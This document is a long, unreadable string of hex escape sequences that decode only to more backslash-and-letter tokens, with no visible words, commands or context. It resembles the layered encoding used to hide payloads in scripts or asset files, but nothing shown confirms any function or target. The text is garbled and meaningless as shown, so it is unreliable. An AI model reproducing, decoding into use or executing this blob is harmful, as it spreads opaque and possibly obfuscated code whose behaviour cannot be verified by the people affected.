C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x66\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x65\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x62\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x64\x5C\x68\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x65\x5C\x6A\x5C\x71\x5C\x75\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x62\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x66\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x69\x5C\x67\x5C\x6D\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x66\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6E\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x64\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x39\x5C\x62\x5C\x6E\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x64\x5C\x39\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x69\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x64\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6C\x5C\x64\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x65\x5C\x71\x5C\x75\x5C\x65\x5C\x69\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x73\x5C\x54\x5C\x61\x5C\x72\x5C\x72\x5C\x68\x5C\x31\x6D\x5C\x71\x5C\x67\x5C\x7A\x5C\x71\x5C\x61\x5C\x71\x5C\x54\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6C\x5C\x73\x5C\x39\x5C\x62\x5C\x6C\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6C\x5C\x6C\x5C\x52\x5C\x73\x5C\x65\x5C\x69\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x6D\x5C\x39\x5C\x6C\x5C\x6C\x5C\x68\x5C\x39\x5C\x67\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6E\x5C\x69\x5C\x52\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x71\x5C\x68\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6A\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x64\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x39\x5C\x73\x5C\x39\x5C\x6E\x5C\x6A\x5C\x68\x5C\x39\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x67\x5C\x72\x5C\x65\x5C\x64\x5C\x39\x5C\x6D\x5C\x39\x5C\x62\x5C\x6A\x5C\x71\x5C\x31\x36\x5C\x72\x5C\x39\x5C\x63\x5C\x64\x5C\x54\x5C\x39\x5C\x6E\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x6C\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x62\x5C\x73\x5C\x4B\x5C\x72\x5C\x39\x5C\x6E\x5C\x39\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x63\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x68\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x72\x5C\x39\x5C\x66\x5C\x62\x5C\x7A\x5C\x39\x5C\x6A\x5C\x62\x5C\x71\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x6A\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x72\x5C\x39\x5C\x66\x5C\x63\x5C\x7A\x5C\x39\x5C\x62\x5C\x65\x5C\x71\x5C\x31\x65\x5C\x39\x5C\x66\x5C\x62\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x39\x5C\x63\x5C\x63\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x65\x5C\x65\x5C\x63\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x65\x5C\x39\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x65\x5C\x65\x5C\x6E\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x62\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x69\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6A\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x66\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x6E\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x63\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x66\x5C\x62\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x64\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x65\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x69\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C